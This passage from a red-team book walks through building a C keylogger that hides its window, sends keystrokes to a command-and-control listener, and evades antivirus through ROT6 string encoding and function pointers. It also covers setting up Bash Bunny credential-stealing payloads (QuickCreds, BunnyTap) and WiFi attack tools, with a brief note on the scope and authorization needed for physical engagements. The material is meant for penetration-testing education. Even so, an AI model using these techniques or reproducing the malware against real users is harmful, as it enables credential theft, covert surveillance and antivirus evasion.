
Setting Up Bash Bunny on Kali
Download the latest Firmware: https://bashbunny.com/downloads
Put the Bash Bunny on Switch 3 - Arming Mode (closest to the USB port)
Drop the firmware on the root of the USB mount, unplug, replug, and wait for
about 10 minutes until it blinks blue
Once it's all done, go back into the Bash Bunny and edit the file under:
payloads > switch1 > payload.txt
# System default payload
LED B SLOW
ATTACKMODE ECM_ETHERNET STORAGE
Unplug your device
On your Kali Box, set up the internet sharing:
wget bashbunny.com/bb.sh
chmod +x bb.sh
./bb.sh
Guided Mode (Chose all defaults)
On the Bash Bunny, put it on Switch 1 (farthest away from the USB) and plug
in. Once complete, make sure you Connect to the Bash Bunny, where you
should see the Cloud <-> Laptop <-> Bunny image
On your Kali Machine, SSH into the Bash Bunny with password hak5bunny
Logging into the Bash Bunny
On your Kali Machine, SSH into the Bash Bunny with password hak5bunny
ssh root@172.16.64.1
Let's Update and Install some tools on the Bash Bunny
apt-get update
apt-get upgrade
export GIT_SSL_NO_VERIFY=1
git clone https://github.com/lgandx/Responder.git /tools/responder
Technet24
||||||||||||||||||||
||||||||||||||||||||

git clone https://github.com/CoreSecurity/impacket.git /tools/impacket
cd /tools/impacket && python ./setup.py install
apt-get -y install dsniff
In another terminal on your Kali machine, install all the modules you want.
git clone https://github.com/hak5/bashbunny-payloads.git
/opt/bashbunny-payloads
You can select any type of payload, but in our case, we are going to set up the
Bash Bunny with two payloads: BunnyTap and QuickCreds
cp -R /opt/bashbunny-payloads/payloads/library/credentials/BunnyTap/*
/media/root/BashBunny/payloads/switch1/
cp -R /opt/bashbunny-
payloads/payloads/library/credentials/QuickCreds/*
/media/root/BashBunny/payloads/switch2/
Note, in each of the switch1 and 2 folders is a file named payload.txt. In
each of these files, you need to configure it to either attack Windows or
Mac machines. For Windows machines, make sure the
ATTACKMODE is set to RNDIS_ETHERNET and for Mac, configure
it to ECM_ETHERNET
QuickCreds
QuickCreds is an awesome tool that utilizes Responder attack to capture NTLMv2
Challenge Hashes from locked and unlocked machines. Let's say you do a physical
assessment where you break into a building and come across a bunch of locked
machines. You plug in the Bash Bunny on the switch with QuickCreds and wait about
2 minutes per machine. The Bash Bunny will take over the network adaptor, reroute
any requests for shares and authentication using Response, and then log that data. It
saves all creds to the loot folder on the USB Disk.
References:
https://github.com/hak5/bashbunny-
payloads/tree/master/payloads/library/credentials/QuickCreds
https://room362.com/post/2016/snagging-creds-from-locked-machines/
BunnyTap
BunnyTap is based on Samy Kamkar's infamous PoisonTap
(https://www.youtube.com/watch?v=Aatp5gCskvk). PoisonTap was an awesome tool
||||||||||||||||||||
||||||||||||||||||||

that, even from a locked machine, does the following:
Emulates an Ethernet device over USB (or Thunderbolt)
Hijacks all Internet traffic from the machine (despite being a low
priority/unknown network interface)
Siphons and stores HTTP cookies and sessions from the web browser for the
Alexa top 1,000,000 websites
Exposes the internal router to the attacker, making it accessible remotely via
outbound WebSocket and DNS rebinding (thanks Matt Austin for the rebinding
idea!)
Installs a persistent web-based backdoor in HTTP cache for hundreds of
thousands of domains and common JavaScript CDN URLs, all with access to
the user’s cookies via cache poisoning
Allows attacker to remotely force the user to make HTTP requests and proxy
back responses (GET & POSTs) with the user’s cookies on any backdoored
domain
Does not require the machine to be unlocked
Backdoors and remote access persist even after device is removed and attacker
sashays away [https://samy.pl/poisontap/]
From a physical assessment perspective, you go into their office, plug it into each
machine, and wait about 2 minutes. The Bash Bunny will route all traffic to the Bash
Bunny. If they have a browser open and active (like ads or any page that regularly
updates), the BunnyTap will kick in and request all the Alexa top 1,000,00 websites.
If the victim user is logged into any of these sites at the time, the BunnyTap will
capture all of the victim's cookies. Now, we can take these cookies onto our own
computers, replace our cookies with theirs, and become them without ever knowing
their passwords.
Make sure to check out all the cool Bash Bunny payloads:
https://github.com/hak5/bashbunny-payloads/tree/master/payloads/library.
Technet24
||||||||||||||||||||
||||||||||||||||||||

WiFi
In terms of WiFi, there haven't been any significant changes in how we attack clients.
Although we are starting to see significantly less WEP networks, the attacks still
consist of deauth, aireplay-ng, and capturing IV packets. For WPA wireless networks,
the best option here still is to deauth a client, capture the handshake, pass it over to
hashcat, and crack the password. Both these methods work great and my favorite tool
to use is the completely rewritten version of Wifite2
(https://github.com/derv82/wifite2) using an Alfa AWUS036NHA wireless card. This
is a simple-to-use interface as it can support numerous attacks, sits on top of aircrack,
and makes it easy to crack the captured hashes.
In terms of equipment, other than getting a couple Alfas, the easy way to perform more
evasive WiFi attacks is using the WiFi Pineapple Nanos
(https://www.wifipineapple.com/pages/nano). If you need to spin up a fake HostAP,
reroute traffic through another antenna, stand up fake pages to capture authentication,
perform all the MITM attacks, run Responder, and other attacks, the Nano is a
lightweight hardware tool to perform this.
||||||||||||||||||||
||||||||||||||||||||

For those who don't subscribe to the Pineapple, there are some great tools out there
that do many of the corporate attacks. One of these tools is eaphammer
(https://github.com/s0lst1c3/eaphammer). The features of eaphammer:
Steal RADIUS credentials from WPA-EAP and WPA2-EAP networks.
Perform hostile portal attacks to steal AD creds and perform indirect wireless
pivots
Perform captive portal attacks
Built-in Responder integration
Support for Open networks and WPA-EAP/WPA2-EAP
No manual configuration necessary for most attacks.
No manual configuration necessary for installation and setup process
Leverages latest version of hostapd (2.6)
Support for evil twin and karma attacks
Generate timed Powershell payloads for indirect wireless pivots
Integrated HTTP server for Hostile Portal attacks
Support for SSID cloaking
The best part of eaphammer is using the custom attack features to perform responder
style attacks or capture NTLM challenge authentication hashes for cracking
(https://github.com/s0lst1c3/eaphammer#iii---stealing-ad-credentials-using-hostile-
portal-attacks) and indirect pivots (https://github.com/s0lst1c3/eaphammer#iv---
indirect-wireless-pivots).
Conclusion
Physical attacks are one of the most fun to do. They get the adrenaline pumping, make
you feel like a criminal, and force you to think evilly. On many of our engagements,
we may spend a couple days just casing a company, watching the guard rotations, and
Technet24
||||||||||||||||||||
||||||||||||||||||||

figuring out what types of doors they have. We might try to take long range photos of
their badges, record hours when people leave the building, and identify weak spots that
would get us into the building.
From a Red Team perspective, we want to take note of weak spots not only in their
physical security, but in their people as well.
If you trigger an alarm, how long does it take for someone to check it out?
Are the cameras monitored 24/7? If so, if something is suspicious, how long
until a comes to investigate?
Are the employees watching for tail-gating?
If you do get stopped, are you able to talk your way out of it?
If you dress up as someone similar to facilities staff (or any third party service)
what types of reactions do you get?
Last note, before you get started, make sure you have a well-defined scope, a get out of
jail letter, phone numbers for the CISO/Physical Security, and be sure to work with the
company. The more you can detail out, the less likely you will be thrown onto the
ground by guards, but there's no guarantee . . .
7 the quarterback sneak - evading av and network
detection
||||||||||||||||||||
||||||||||||||||||||


Writing Code for Red Team Campaigns
One of the things that sets apart successful Red Teamers and Penetration Testers is the
ability to adapt and understand different protections. Whether it is understanding low-
level assembly, writing shellcode, creating a custom C2 binary, or modifying code
caves to hide our malware, it's all part of our daily job. I come across pentesters all the
time who can't code and although it is not a requirement, it definitely causes a plateau
in their professional growth. Therefore, I wanted to dedicate a section to those who
haven't really coded in lower-level languages in order to give them a start.
The Basics Building a Keylogger
Keyloggers are an essential tool to any pentest/Red Team and this section will walk
you through making a generic keylogger. There are times when we just want to
continually monitor a certain user or get additional credentials. This might be because
we can't get any sort of lateral movement/privilege escalation or we might just want to
monitor the user for future campaigns. In these cases, we like to drop keyloggers that
continually run on a victim's system and send their keystrokes outbound. The
following example is just a POC and the purpose of this lab is for you to understand
the basics and build from here. The reasons it is all in C are to keep the binary
relatively small, have better OS control due to lower level languages, and evade AV.
In the prior book, we wrote a keylogger in Python and compiled it with py2exe to
make it into a binary, but those can be easily detected. Let's walk through a slightly
more complex example.
Setting up your environment
This is the basic setup you need to write and compile in C to make Windows binaries
and create the custom keylogger.
Windows 10 in a Virtual Machine
Install Visual Studio so that you could use the command line compiler along
with Vim for code editing
The best coding resource for Windows API programming by far is Microsoft’s own
Development Network (MSDN) website found here: www.msdn.microsoft.com.
MSDN is an invaluable resource that details system calls, type and struct definitions,
and includes dozens of examples. While it wasn't really needed for this project, a more
in-depth understanding of the Windows OS can be found by reading the Windows
Internals books published by Microsoft Press. For C, there is a good book co-authored
by one of the founders of C called, The C Programming Language by Kernighan and
Ritchie. Lastly, read Beej’s Guide to Network Programming, available in print and
online, which is a great primer on socket programming in C.
Compiling from Source
||||||||||||||||||||
||||||||||||||||||||
In these labs, there are going to be multiple code samples and examples. The labs will
be compiling the code using Microsoft’s Optimizing Compiler, which comes with
Visual Studio Community and is built into the Visual Studio Developer Command
Prompt. Once VS Community is installed, make sure to also install the Universal
Windows Platform development and Desktop development with C++ under Tools ->
Get Tools and Features. To compile the examples, open up an instance of the
developer command prompt, then navigate to the folder that contains the source files.
Finally, run the command “cl sourcefile.c io.c”. This will produce an executable with
the same name as the source file.
The compiler defaults to 32-bit, but this code can also be compiled in 64-bit. To
compile the code for 64-bit, run the batch script located in the Visual Studio folder. In
a command prompt, navigate to “C:\Program Files (x86)\Microsoft Visual
Studio\2017\Community\VC\Auxiliary\Build”, note that this path might change
depending on your version of Visual Studio. Then, run the command “vcvarsall.bat
x86_amd64”, this will set the Microsoft Compiler to compile 64-bit binaries instead of
32-bit. Now, you can compile the code by running “cl path/to/code.c”.
Sample Framework
The goal of this project is to create a keylogger that utilizes C and low-level Windows
functions to monitor keystrokes. This keylogger makes use of the
SetWindowsHookEx and LowLevelKeyboardProc functions. SetWindowsHookEx
allows the setting of various types of hooks in both local and global contexts. In this
case, the WH_KEYBOARD_LL parameter will be used to pull low-level keyboard
events. The function prototype for SetWindowsHookEx looks like this
(http://bit.ly/2qBEzsC):
HHOOK WINAPI SetWindowsHookEx(
_In_ int idHook,
_In_ HOOKPROC lpfn,
_In_ HINSTANCE hMod,
_In_ DWORD dwThreadId
);
The function takes an integer to a hook ID, a pointer to a function, a handle module,
and a thread ID. The first two values are the most important. The hook ID is an
integer for the type of hook that you are going to install. Windows has the available
IDs listed on the function page. In our case, the ID 13, or WH_KEYBOARD_LL will
be used. The HOOKPROC is a pointer to a callback function that will be called every
time the hooked process receives data. This means that every time a key is pressed,
the HOOKPROC will be called. This is the function that will be used to write the
keystrokes to the file. hMod is a handle to a DLL that contains the function that the
lpfn points to. This value will be set to NULL because a function is used in the same
process as SetWindowsHookEx. dwThreadId will be 0 to associate the callback with
Technet24
||||||||||||||||||||
||||||||||||||||||||
all of the threads on the desktop. Finally, the function returns an integer, which will be
used to verify that the hook was set properly or exit otherwise.
The second part that is required will be the callback function. The callback function
will do the heavy lifting for this program. This function will handle receiving the
keystrokes, transforming them into ASCII letters, and all of the file operations. The
prototype for the LowLevelKeyBoardProc (http://bit.ly/2HomCYQ) looks like this:
LRESULT CALLBACK LowLevelKeyboardProc(
_In_ int nCode,
_In_ WPARAM wParam,
_In_ LPARAM lParam
);
Let's review what is required for the LowLevelKeyBoardProc. The parameters for the
function are an integer that tells Windows how to interpret the message. Two of these
parameters are: (1) wParam, which is an identifier of the message, and (2) lParam,
which is a pointer to a KBDLLHOOKSTRUCT structure. The values for wParam are
specified in the function page. There is also a page that describes the members of a
KBDLLHOOKSTRUCT. The value of the lParam KBDLLHOOKSTRUCT is the
vkCode or Virtual Key Code (http://bit.ly/2EMAGpw). This is the code for the key
that was pressed and not the actual letter as the letters could vary based on the
language of the keyboard. The vkCode will need to be converted later to the
appropriate letter. For now, do not worry about passing parameters to our keyboard
callback function because they will be passed by the operating system when the hook
is activated.
So, the initial skeleton code for hooking the keyboard would look like this:
https://github.com/cheetz/ceylogger/blob/master/skeleton.
As you are reviewing the skeleton code, some things to note are the inclusion of the
pragma comment line, the message loop, and the return CallNextHookEx line in the
callback function. The pragma comment line is a compiler directive to link the User32
DLL. This DLL holds most of the function calls that will be made and so it is required
to be linked. It could also have been linked with the compiler options. Next, the
message loop is necessary if LowLevelKeyboardProc functions are being used.
MSDN states, “This hook is called in the context of the thread that installed it. The call
is made by sending a message to the thread that installed the hook. Therefore, the
thread that installed the hook must have a message loop." [http://bit.ly/2HomCYQ]
The CallNextHookEx is returned because MSDN states “Calling the CallNextHookEx
function to chain to the next hook procedure is optional, but it is highly recommended;
otherwise, other applications that have installed hooks will not receive hook
notifications and may behave incorrectly as a result. You should call CallNextHookEx
||||||||||||||||||||
||||||||||||||||||||

unless you absolutely need to prevent the notification from being seen by other
applications.” [http://bit.ly/2H0n68h]
Next, we move on to build the functionality of the callback function starting with a file
handle. In the example code, it will create a file named “log.txt” in the Windows
Temp directory (C:\Windows\Temp). The file is configured with append argument
because the keylogger needs to continually output the keystrokes to the file. If the file
is not present in temp, one will be created.
Going back to the KBDLLHOOKSTRUCT, the code declares a
KBDLLHOOKSTRUCT pointer and then assigns it to the lParam. This will allow
access to the parameters within the lParam of each key press. Then the code checks to
see if the wParam returned “WM_KEYDOWN”, which will check if the key was
pressed down. This was done because the hook will trigger on both the press and the
release of a key. If the code did not check for WM_KEYDOWN, the program would
write every key twice.
After checking for the downpress, there would need to be a switch statement that
checks the vkCode (virtual key code) of the lParam for special keys. Certain keys
would need to be written to the file differently than the rest, such as the return, control,
shift, space, and tab keys. For the default case, the code would need to convert the
vkCode of the key to the actual letter. An easy way to perform this conversion would
be to use the ToAscii function. ToAscii will take the vkCode, a ScanCode, a pointer to
an array of the keyboard state, a pointer to the buffer that will receive the letter, and an
int value for uFlags. The vkCode and ScanCode are from the key struct, the keyboard
state is a byte array that was declared earlier, a buffer to hold the output, and the
uFlags parameter will be set to 0.
It is essential to check to see if certain keys were released, such as the shift key. This
can be accomplished by writing another "if statement" to check for “WM_KEYUP”
and then have a “switch statement” to check the keys that are needed. Finally, the file
would need to be closed and returned back to CallNextHookEx. The Callback
function looks like this:
https://github.com/cheetz/ceylogger/blob/master/callback
At this point, the keylogger is completely functional. However, there are a few
problems. The first is that running the program spawns a command prompt, which
makes it very obvious that the program is running, and the lack of output on the
prompt is pretty suspicious. Another problem is that having the file on the same
computer on which that keylogger is running, isn’t very helpful.
The command prompt problem can be fixed relatively easily by switching the standard
C “Main” function entry point with the Windows specific WinMain function entry
point. From my understanding, the reason that this works is because WinMain is an
Technet24
||||||||||||||||||||
||||||||||||||||||||
entry point for a graphical program on Windows. Although the operating system is
expecting you to handle the creation of the windows for the program, we can just tell it
not to create any, since we have this control. Now, the program just spawns a process
in the background without creating any windows.
The network side of the program will be straightforward. Start by initializing the
Windows socket functions by declaring WSAData (http://bit.ly/2HAiVN7), starting
winsock, clearing the hints structure, and filling in the relevant wants. For our
example, the code will use AF_UNSPEC for IPV4 and SOC_STREAM for TCP
connectivity, and use the getaddrinfo function to fill out the c2 struct using the
previous wants. After all of the required parameters are met, a socket can be created.
Finally, the socket_connect function connects to the socket.
After the connection, the socket_sendfile function will be doing most of the work. It
opens a handle to the log file with the Windows “CreateFile” function, then it gets the
file size with the “GetFileSizeEx” function. Once the file size is obtained, the code
will allocate a buffer of that size, plus one for padding, and then read the file into that
buffer. Finally, we send the contents of the buffer over the socket.
For the server side, a socat listener can be started on the C2 server on port 3490
(Command to start socat: socat - TCP4-LISTEN:3490,fork). Once the listener is
started and the keylogger is running, you should see all the commands from the victim
host pushed to the C2 server every 10 minutes. The initial complete version 1 of the
keylogger can be found here:
https://github.com/cheetz/ceylogger/tree/master/version1. Before compiling the
version_1.c, make sure to modify the getaddrinfo to your current C2 IP address. To
compile the code: cl version_1.c io.c.
One final function that should be mentioned is the thread_func function. The
thread_func calls the function get_time to get the current minute. It then checks to see
if that value is divisible by 5, since the tool sends the file every 5 minutes. If it is
divisible by 5, it sets up the socket and attempts to connect to the C2. If the
connection is successful, it sends the file and runs the cleanup function. Then the loop
sleeps for 59 seconds. The reason that the sleep function is necessary is because this is
all running in a constant loop, which means the function will get the time, set up the
connection, connect, and send the file in seconds. Without the 59 second sleep time,
the function would end up sending the file possibly dozens of times in the 1 minute
interval. The sleep function allows the loop to wait long enough for the time to change
to the next minute and therefore will only send the file one time every 5 minutes.
Obfuscation
There are hundreds of different ways to perform obfuscation. Although this chapter
can't go through them all, I wanted to provide you with some basic techniques and
||||||||||||||||||||
||||||||||||||||||||
ideas to get around AV.
As you may already know, AV tools look for specific strings. One of the simplest
methods that can be used to avoid AV is to create a simple rotation cipher and shift the
characters of the string. In the code below, there is a basic decrypt function that moves
all strings by 6 characters (ROT6). This results in garbled strings that may not get
detected by AV. At the start of the program, the code will call a decrypt function to
take an array of strings and return them to their regular format. The decrypt function is
shown below:
int decrypt(const char* string, char result[]){
int key = 6;
int len = strlen(string);
for(int n = 0; n < len; n++){
int symbol = string[n];
int e_symbol = symbol - key;
result[n] = e_symbol;
}
result[len] = '\0';
return 0;
}
You can see an example of this in version 2 of the program here:
https://github.com/cheetz/ceylogger/tree/master/version2.
Another method that can be used for evading antivirus is to call the functions in
User32.dll using function pointers, instead of calling the function directly. To do this,
first write a function definition, then find the address of the function to call by using
the Windows GetProcAddress function, and lastly, assign the function definition
pointer to the address that was received from GetProcAddress. An example of how to
call the SetWindowsHookEx function by using a function pointer can be found here:
https://github.com/cheetz/ceylogger/blob/master/version3/version_3.c#L197-L241
(http://bit.ly/2H0VboE).
Version 3 of the program combines the string encryption from the previous example
with the method of calling the functions with pointers. It is interesting to note that, if
you submit the compiled binary to VirusTotal, you will no longer see User32.dll in the
imports section. In the photo below, the left image is Version 1 and the right image is
Version 3 with calling pointers.
Technet24
||||||||||||||||||||
||||||||||||||||||||
